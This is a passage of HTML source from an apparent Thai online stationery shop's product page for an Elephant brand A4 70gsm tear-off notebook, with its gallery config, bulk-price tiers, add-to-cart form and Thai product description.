","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/028154648beeba9c95be4130e054c7fe\/0\/8\/080686_elp_pad_notebook-pa-cover_a4_70g_100s_pez-102_pk10_std_002.jpg","img":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/c68e9bbb2d73eded5f4972f8e568886c\/0\/8\/080686_elp_pad_notebook-pa-cover_a4_70g_100s_pez-102_pk10_std_002.jpg","full":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/dd4850ad4231b6306bceadf38a0bbeed\/0\/8\/080686_elp_pad_notebook-pa-cover_a4_70g_100s_pez-102_pk10_std_002.jpg","caption":"\u0e2a\u0e21\u0e38\u0e14\u0e09\u0e35\u0e01 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 EXTRA PEZ102C \u0e02\u0e19\u0e32\u0e14 A4 70\u0e41\u0e01\u0e23\u0e21 100 \u0e41\u0e1c\u0e48\u0e19 ","position":"2","isMain":false,"type":"image","videoUrl":null}],
                "options": {
											"nav": "thumbs",
						"navdir": "horizontal",
					 						"loop": true,
					 						"keyboard": true,
					 						"arrows": true,
					 						"allowfullscreen": true,
					  "width": "600",
					
					                        "height": 600,
                     "thumbwidth": "80",
                    "thumbheight": "80",

                                            "transitionduration": 500,
                     "transition": "slide",
					
					 "navarrows": false,
					 "navtype": "slides",

					"thumbmargin": 11,
					"thumbborderwidth": 1                },
				
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                     "navdir": "horizontal",
                     "navtype": "slides",
                                              "transitionduration": 500,
                     "transition": "dissolve"
                },
				
                "breakpoints":{
					"mobile":{
						"conditions":{
							"max-width":"1200px"
						},
						
						"options":{
							"options":{
								"nav":"dots"
							},
							
							"magnifierOpts": {
								"enabled": false
							}
						}
					}
				
				}
            }
        }
    }</script> <script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script><div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div><div class="product-info-main">  <div class="page-title-wrapper product"><h2 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">สมุดฉีก ตราช้าง EXTRA PEZ102C ขนาด A4 70แกรม 100 แผ่น </span></h2></div> <div class="product-info-price"><div class="product-info-stock-sku">     <div class="stock available" title="Availability"><span>มีสินค้า</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" itemprop="sku">080686</div></div></div>    <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elephant-pad-notebook-สมุดฉีก-a4-70gsm-100sheet-pez-102c-080686#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div><div class="price-box price-final_price" data-role="priceBox" data-product-id="19109" data-price-box="product-id-19109">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span class="price-label">Special Price</span>  <span  id="product-price-19109"  data-price-amount="55" data-price-type="finalPrice" class="price-wrapper " ><span class="price">55.00 ฿</span></span>   <meta itemprop="price" content="55" /><meta itemprop="priceCurrency" content="THB" /></span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-19109"  data-price-amount="69" data-price-type="oldPrice" class="price-wrapper " ><span class="price">69.00 ฿</span></span>  </span></span>   </div></div>   <ul class="prices-tier items"> <li class="item"> ซื้อ 6 ชิ้น เหลือ   <span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span   data-price-amount="51.15" data-price-type="" class="price-wrapper " ><span class="price">51.15 ฿</span></span>  </span> บาท/ชิ้น <strong class="benefit"><span class="percent tier-0"></span></strong> </li>  <li class="item"> ซื้อ 12 ชิ้น เหลือ   <span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="1"  data-price-amount="50.6" data-price-type="" class="price-wrapper " ><span class="price">50.60 ฿</span></span>  </span> บาท/ชิ้น <strong class="benefit"><span class="percent tier-1"></span></strong> </li>  <li class="item"> ซื้อ 24 ชิ้น เหลือ   <span class="price-container price-tier_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="2"  data-price-amount="49.5" data-price-type="" class="price-wrapper " ><span class="price">49.50 ฿</span></span>  </span> บาท/ชิ้น <strong class="benefit"><span class="percent tier-2"></span></strong> </li> </ul>     <div class="product-add-form"><form data-product-sku="080686" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLeC4quC4oeC4uOC4lOC4ieC4teC4gS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~/product/19109/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="19109" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="19109" /><input name="form_key" type="hidden" value="KBscEUcDHMGmddn4" />      <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>จำนวน</span></label> <div class="control control-qty-cart"><input type="number" name="qty" id="qty" maxlength="12" value="1" title="จำนวน" class="qty-default input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /><div class="control-qty"><span class="quantity-controls quantity-plus"></span> <span class="quantity-controls quantity-minus"></span> <script type="text/javascript">
                                require([
                                    'jquery'
                                ], function ($) {
                                    $('.quantity-plus').click(function () {
                                        $('.qty-default').val(Number($('.qty-default').val()) + 1);
                                    });

                                    $('.quantity-minus').click(function () {
                                        var value = Number($('.qty-default').val()) - 1;
                                        if (value > 0) {
                                            $('.qty-default').val(value);
                                        }

                                    });
                                });</script></div></div></div> <div class="actions"><button type="submit" title="เพิ่มในตะกร้า" class="action primary tocart" id="product-addtocart-button"  ><span>เพิ่มในตะกร้า</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/stationerymine.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script></div></div></div>  <script>
        require([
            'jquery',
            'mage/mage',
            'Magento_Catalog/product/view/validation',
            'Magento_Catalog/js/catalog-add-to-cart'
        ], function ($) {
            'use strict';

            $('#product_addtocart_form').mage('validation', {
                radioCheckboxClosest: '.nested',
                submitHandler: function (form) {
                    var widget = $(form).catalogAddToCart({
                        bindSubmit: false
                    });

                    widget.catalogAddToCart('submitForm', $(form));

                    return false;
                }
            });
        });</script>   </form></div><script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-19109]": {
            "priceBox": {
                "priceConfig":  {"productId":"19109","priceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }</script><div class="product-social-links">  <div class="product-addto-links" data-role="add-to-links">  <a title="เพิ่มในรายการโปรด" href="#" class="action towishlist" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":19109,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLSVFMCVCOCVBQSVFMCVCOCVBMSVFMCVCOCVCOCVFMCVCOCU5NCVFMCVCOCU4OSVFMCVCOCVCNSVFMCVCOCU4MS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~"}}' data-action="add-to-wishlist"><span>เพิ่มในรายการโปรด</span></a>   </div><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"} }
    }</script>  </div>     <div class="dhas-product-view-before-description"><div class="col-lg-12 col-12 mt-3" style="height: 50px;">
<div class="row">
<div class="col-2 my-auto align-middle text-right"><span class="min-icon-truck" style="font-size: 350%; color: red;"></span></div>
<div class="col-10 my-auto align-middle" style="font-weight: 600;">
<p>• ส่งฟรี! เมื่อซื้อสินค้าครบ 399.- ขึ้นไป (น้ำหนักไม่เกิน 5 กก.)<br />• ส่งฟรี! เมื่อซื้อสินค้าครบ 2,500.- ขึ้นไป (น้ำหนักไม่เกิน 50 กก.)</p>
</div>
</div>
</div></div>   <div class="product attribute overview"> <div class="value" itemprop="description"><p>สมุดฉีกตราช้าง ขนาด A4 70 แกรม 100 แผ่น หน้าปกทำจากกระดาษสามารถใช้งานได้งาน เนื่องจากมีการเย็บเล่มแบบ Mikro Ned ซึ่งทำให้สามารถฉีกออกได้ง่าย และรอยฉีกยังเรียบเนียนอีกด้วย อีกทั้งยังมาพร้อมกับกระดาษ True White สีขาว ที่จะทำให้ท่านสามารถเขียนได้อย่างไม่มีสะดุด เนื่องจากกระดาษชนิดนี้มีความเรียบเนียน และยังมีคุณสมบัติที่ลดการสะท้อนแสง ซึ่งช่วยในการถนอมสายตาอีกด้วย</p></div></div> </div>  <div class="product info detailed"> <div class="product data items default-style" data-mage-init='{"tabs":{"openedState":"active"}}'> <ul class="resp-tabs-list">  <li class="data item title" aria-labeledby="tab-label-description-title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="switch" href="#description" id="tab-label-description-title">รายละเอียด</a></li>   <li class="data item title" aria-labeledby="tab-label-additional-title" data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="switch" href="#additional" id="tab-label-additional-title">More Information</a></li>   <li class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title">ความคิดเห็น</a></li>   </ul><div class="resp-tabs-container">  <div class="data item content resp-tab-content" id="description" data-role="content">   <div class="product attribute description"> <div class="value" ><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดฉีกตราช้าง EXTRA PEZ101A ตราช้าง ขนาด A4 70 แกรม 100 แผ่น มาพร้อมกับกระดาษ True White สีขาว ลดการสะท้อนแสง ถนอมสายตา พร้อมเส้นบรรทัดมาตรฐาน 8 มม. ปกกระดาษอ่อน เนื้อเหนียว ไม่ขาดง่าย ป้องกันกระดาษเนื้อในสกปรก ผ่านเย็บเล่มแบบ Mikro Ned ทำให้สามารถฉีกออกได้ง่าย ไม่ขาด พร้อมมี Center Mark ช่วยบอกตำแหน่งการเจาะรูสำหรับเก็บเอกสาร

- สมุดฉีกตราช้าง EXTRA PEZ101A ตราช้าง ขนาด A4 70 แกรม 100 แผ่น
- ปกกระดาษอ่อน เนื้อเหนียว ไม่ขาดง่าย ป้องกันกระดาษเนื้อในสกปรก
- สันปกบนเสริมด้วยใยพิเศษ (Mikro Ned) ฉีกได้เรียบคม สมุดไม่หลุดจากปก
- เนื้อในกระดาษทรูไรท์ เรียบพิเศษ เขียนได้ลื่นกว่า
- เส้นบรรทัดมาตรฐาน ขนาด 8 มม. ช่วยจัดระเบียบการเขียนให้เรียบร้อย
- Center Mark ช่วยบอกตำแหน่งการเจาะรูสำหรับเก็บเอกสาร
- จุดกำหนดระยะบริเวณ หัว-ท้าย กระดาษ สะดวกในการตีเส้น
&quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สมุดฉีกตราช้าง EXTRA PEZ102C ตราช้าง ขนาด A4 70 แกรม 100 แผ่น มาพร้อมกับกระดาษ True White สีขาว ลดการสะท้อนแสง ถนอมสายตา พร้อมเส้นบรรทัดมาตรฐาน 8 มม. พร้อมเส้นคั่นหน้า ช่วยในการแบ่งเนื้อหาและหัวข้อได้ง่ายยิ่งขึ้น มาพร้อมปกกระดาษอ่อน เนื้อเหนียว ไม่ขาดง่าย ป้องกันกระดาษเนื้อในสกปรก ผ่านเย็บเล่มแบบ Mikro Ned ทำให้สามารถฉีกออกได้ง่าย ไม่ขาด พร้อมมี Center Mark ช่วยบอกตำแหน่งการเจาะรูสำหรับเก็บเอกสาร

- สมุดฉีกตราช้าง EXTRA PEZ102C ตราช้าง ขนาด A4 70 แกรม 100 แผ่น
- ปกกระดาษอ่อน เนื้อเหนียว ไม่ขาดง่าย ป้องกันกระดาษเนื้อในสกปรก
- สันปกบนเสริมด้วยใยพิเศษ (Mikro Ned) ฉีกได้เรียบคม สมุดไม่หลุดจากปก
- เนื้อในกระดาษทรูไรท์ เรียบพิเศษ เขียนได้ลื่นกว่า
- เส้นบรรทัดมาตรฐาน ขนาด 8 มม. ช่วยจัดระเบียบการเขียนให้เรียบร้อย
- มีเส้นคั่นหน้า ช่วยในการแบ่งเนื้อหาและหัวข้อได้ง่ายยิ่งขึ้น
- Center Mark ช่วยบอกตำแหน่งการเจาะรูสำหรับเก็บเอกสาร
- จุดกำหนดระยะบริเวณ หัว-ท้าย กระดาษ สะดวกในการตีเส้น
&quot;}" data-sheets-userformat="{&quot;2&quot;:4931,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:[null,2,14281427],&quot;9&quot;:0,&quot;11&quot;:3,&quot;12&quot;:0,&quot;15&quot;:&quot;Tahoma&quot;}">สมุดฉีกตราช้าง EXTRA PEZ102C ตราช้าง ขนาด A4 70 แกรม 100 แผ่น มาพร้อมกับกระดาษ True White สีขาว ลดการสะท้อนแสง ถนอมสายตา พร้อมเส้นบรรทัดมาตรฐาน 8 มม. พร้อมเส้นคั่นหน้า ช่วยในการแบ่งเนื้อหาและหัวข้อได้ง่ายยิ่งขึ้น มาพร้อมปกกระดาษอ่อน เนื้อเหนียว ไม่ขาดง่าย ป้องกันกระดาษเนื้อในสกปรก ผ่านเย็บเล่มแบบ Mikro Ned ทำให้สามารถฉีกออกได้ง่าย ไม่ขาด พร้อมมี Center Mark ช่วยบอกตำแหน่งการเจาะรูสำหรับเก็บเอกสาร<br /><br />- สมุดฉีกตราช้าง EXTRA PEZ102C ตราช้าง ขนาด A4 70 แกรม 100 แผ่น<br />- ปกกระดาษอ่อน เนื้อเหนียว ไม่ขาดง่าย ป้องกันกระดาษเนื้อในสกปรก<br />- สันปกบนเสริมด้วยใยพิเศษ (Mikro Ned) ฉีกได้เรียบคม สมุดไม่หลุดจากปก<br />- เนื้อในกระดาษทรูไรท์ เรียบพิเศษ เขียนได้ลื่นกว่า<br />- เส้นบรรทัดมาตรฐาน ขนาด 8 มม. ช่วยจัดระเบียบการเขียนให้เรียบร้อย<br />- มีเส้นคั่นหน้า ช่วยในการแบ่งเนื้อหาและหัวข้อได้ง่ายยิ่งขึ้น<br />- Center Mark ช่วยบอกตำแหน่งการเจาะรูสำหรับเก็บเอกสาร<br />- จุดกำหนดระยะบริเวณ หัว-ท้าย กระดาษ สะดวกในการตีเส้น<br /></span></span></p></div></div></div>  <div class="data item content resp-tab-content" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody>   <tr><th class="col label" scope="row">ขนาด</th><td class="col data" data-th="ขนาด">0.00x0.00x0.00</td></tr>   <tr><th class="col label" scope="row">แบรนด์</th><td class="col data" data-th="แบรนด์">ELEPHANT</td></tr>   <tr><th class="col label" scope="row">รหัสสินค้า</th><td class="col data" data-th="รหัสสินค้า">080686</td></tr>   <tr><th class="col label" scope="row">น้ำหนัก (กิโลกรัม)</th><td class="col data" data-th="น้ำหนัก (กิโลกรัม)">0.437000</td></tr> </tbody></table></div></div>  <div class="data item content resp-tab-content" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <div class="message info notlogged" id="review-form"><div>กรุณาเช้าสู่ระบบเพื่อแสดงความคิดเห็น <a href="https://stationerymine.com/customer/account/login/referer/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvMTkxMDkvI3Jldmlldy1mb3Jt/">ที่นี่</a> หากยังไม่ได้เป็นสมาชิก <a href="https://stationerymine.com/customer/account/create/">กดที่นี่เพื่อสมัคร</a></div></div></div></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F19109\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script></div>  </div></div></div>  <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/stationerymine.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"19109":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/stationerymine.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/19109\\\/\",\"data\":{\"product\":\"19109\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/19109\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/stationerymine.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"19109\",\"uenc\":\"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLSVFMCVCOCVBQSVFMCVCOCVBMSVFMCVCOCVCOCVFMCVCOCU5NCVFMCVCOCU4OSVFMCVCOCVCNSVFMCVCOCU4MS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~\"}}","required_options":null},"price_info":{"final_price":55,"max_price":55,"max_regular_price":55,"minimal_regular_price":55,"special_price":null,"minimal_price":55,"regular_price":69,"formatted_prices":{"final_price":"<span class=\"price\">55.00 \u0e3f<\/span>","max_price":"<span class=\"price\">55.00 \u0e3f<\/span>","minimal_price":"<span class=\"price\">55.00 \u0e3f<\/span>","max_regular_price":"<span class=\"price\">55.00 \u0e3f<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">69.00 \u0e3f<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0.00 \u0e3f<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":55,"max_price":55,"max_regular_price":55,"minimal_regular_price":55,"special_price":55,"minimal_price":55,"regular_price":69,"formatted_prices":{"final_price":"<span class=\"price\">55.00 \u0e3f<\/span>","max_price":"<span class=\"price\">55.00 \u0e3f<\/span>","minimal_price":"<span class=\"price\">55.00 \u0e3f<\/span>","max_regular_price":"<span class=\"price\">55.00 \u0e3f<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">55.00 \u0e3f<\/span>","regular_price":"<span class=\"price\">69.00 \u0e3f<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">55.00 \u0e3f<\/span>"}},"images":[{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/53c6156c90062c4e16619c4a40135316\/0\/8\/080686_elp_pad_notebook-pa-cover_a4_70g_100s_pez-102_pk10_std_001.jpg","code":"recently_viewed_products_grid_content_widget","height":335,"width":270,"label":"\u0e2a\u0e21\u0e38\u0e14\u0e09\u0e35\u0e01 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 EXTRA PEZ102C \u0e02\u0e19\u0e32\u0e14 A4 70\u0e41\u0e01\u0e23\u0e21 100 \u0e41\u0e1c\u0e48\u0e19 ","resized_width":270,"resized_height":335},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/67b40ad19abdf9b566f26db2b5cdbcd9\/0\/8\/080686_elp_pad_notebook-pa-cover_a4_70g_100s_pez-102_pk10_std_001.jpg","code":"recently_viewed_products_list_content_widget","height":300,"width":300,"label":"\u0e2a\u0e21\u0e38\u0e14\u0e09\u0e35\u0e01 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 EXTRA PEZ102C \u0e02\u0e19\u0e32\u0e14 A4 70\u0e41\u0e01\u0e23\u0e21 100 \u0e41\u0e1c\u0e48\u0e19 ","resized_width":300,"resized_height":300},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/27126812595dd28f09521fbd4a37aaa1\/0\/8\/080686_elp_pad_notebook-pa-cover_a4_70g_100s_pez-102_pk10_std_001.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"\u0e2a\u0e21\u0e38\u0e14\u0e09\u0e35\u0e01 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 EXTRA PEZ102C \u0e02\u0e19\u0e32\u0e14 A4 70\u0e41\u0e01\u0e23\u0e21 100 \u0e41\u0e1c\u0e48\u0e19 ","resized_width":75,"resized_height":90},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/67b40ad19abdf9b566f26db2b5cdbcd9\/0\/8\/080686_elp_pad_notebook-pa-cover_a4_70g_100s_pez-102_pk10_std_001.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"\u0e2a\u0e21\u0e38\u0e14\u0e09\u0e35\u0e01 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 EXTRA PEZ102C \u0e02\u0e19\u0e32\u0e14 A4 70\u0e41\u0e01\u0e23\u0e21 100 \u0e41\u0e1c\u0e48\u0e19 ","resized_width":300,"resized_height":300},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/38699600a8d39f5f5cb4415b71cfa431\/0\/8\/080686_elp_pad_notebook-pa-cover_a4_70g_100s_pez-102_pk10_std_001.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"\u0e2a\u0e21\u0e38\u0e14\u0e09\u0e35\u0e01 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 EXTRA PEZ102C \u0e02\u0e19\u0e32\u0e14 A4 70\u0e41\u0e01\u0e23\u0e21 100 \u0e41\u0e1c\u0e48\u0e19 ","resized_width":270,"resized_height":207},{"url":"https:\/\/stationerymine.com\/media\/catalog\/product\/cache\/27126812595dd28f09521fbd4a37aaa1\/0\/8\/080686_elp_pad_notebook-pa-cover_a4_70g_100s_pez-102_pk10_std_001.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"\u0e2a\u0e21\u0e38\u0e14\u0e09\u0e35\u0e01 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 EXTRA PEZ102C \u0e02\u0e19\u0e32\u0e14 A4 70\u0e41\u0e01\u0e23\u0e21 100 \u0e41\u0e1c\u0e48\u0e19 ","resized_width":75,"resized_height":90}],"url":"https:\/\/stationerymine.com\/elephant-pad-notebook-\u0e2a\u0e21\u0e38\u0e14\u0e09\u0e35\u0e01-a4-70gsm-100sheet-pez-102c-080686","id":19109,"name":"\u0e2a\u0e21\u0e38\u0e14\u0e09\u0e35\u0e01 \u0e15\u0e23\u0e32\u0e0a\u0e49\u0e32\u0e07 EXTRA PEZ102C \u0e02\u0e19\u0e32\u0e14 A4 70\u0e41\u0e01\u0e23\u0e21 100 \u0e41\u0e1c\u0e48\u0e19 ","type":"simple","is_salable":"1","store_id":1,"currency_code":"THB","extension_attributes":{"review_html":"  <div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/stationerymine.com\/elephant-pad-notebook-\u0e2a\u0e21\u0e38\u0e14\u0e09\u0e35\u0e01-a4-70gsm-100sheet-pez-102c-080686#review-form\">\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e19\u0e41\u0e23\u0e01\u0e17\u0e35\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49<\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/stationerymine.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":19109,\"uenc\":\"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLSVFMCVCOCVBQSVFMCVCOCVBMSVFMCVCOCVCOCVFMCVCOCU5NCVFMCVCOCU4OSVFMCVCOCVCNSVFMCVCOCU4MS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"THB","productCurrentScope":"website"}            }
        }
    }</script>  <div class="categories-related-product">   <div class="related-upsell-wrapper block block-detail related related-catalogs"><div class="detail-title"><span>สินค้าที่เกี่ยวข้อง</span></div><div class="block-content content" aria-labelledby="block-related-heading"><div class="grid products-grid products-related"><div class="grid-product-type products list items product-items slider-products">  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elfen-blacklead-pencil-ดินสอดำ-hb-2002-box12-assorted-colors-099312" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/67b40ad19abdf9b566f26db2b5cdbcd9/0/9/099312.jpg"  width="" height="" alt="ดินสอดำ Elfen #2002 HB (กล่อง 12 แท่ง) (คละสี)"/></span></span> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ดินสอดำ Elfen #2002 HB (กล่อง 12 แท่ง) (คละสี)" href="https://stationerymine.com/elfen-blacklead-pencil-ดินสอดำ-hb-2002-box12-assorted-colors-099312">ดินสอดำ Elfen #2002 HB (กล่อง 12 แท่ง) (คละสี)</a></strong>   <div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://stationerymine.com/elfen-blacklead-pencil-ดินสอดำ-hb-2002-box12-assorted-colors-099312#review-form">เป็นคนแรกที่รีวิวสินค้านี้</a></div></div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="19555" data-price-box="product-id-19555">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-19555"  data-price-amount="25" data-price-type="finalPrice" class="price-wrapper " ><span class="price">25.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-19555"  data-price-amount="36" data-price-type="oldPrice" class="price-wrapper " ><span class="price">36.00 ฿</span></span>  </span></span>   </div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">    <button class="action tocart primary" data-post='{"action":"https:\/\/stationerymine.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLeC4quC4oeC4uOC4lOC4ieC4teC4gS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~\/product\/19555\/","data":{"product":"19555","uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLSVFMCVCOCVBQSVFMCVCOCVBMSVFMCVCOCVCOCVFMCVCOCU5NCVFMCVCOCU4OSVFMCVCOCVCNSVFMCVCOCU4MS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~"}}' type="button" title="เพิ่มในตะกร้า"><span>เพิ่มในตะกร้า</span></button>   </div><div class="actions-secondary">  <a href="#" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":19555,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZWxlcGhhbnQtcGFkLW5vdGVib29rLSVFMCVCOCVBQSVFMCVCOCVBMSVFMCVCOCVCOCVFMCVCOCU5NCVFMCVCOCU4OSVFMCVCOCVCNSVFMCVCOCU4MS1hNC03MGdzbS0xMDBzaGVldC1wZXotMTAyYy0wODA2ODY~"}}' class="action towishlist btn-action link-wishlist" data-action="add-to-wishlist" title="เพิ่มในรายการโปรด"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div>  <div class="item product product-item"><div class="product-item-info" data-container="product-grid"><a href="https://stationerymine.com/elephant-correction-tape-4m-pocket_300913" class="product photo product-item-photo">  <span class="product-image-container" style="width:300px;"><span 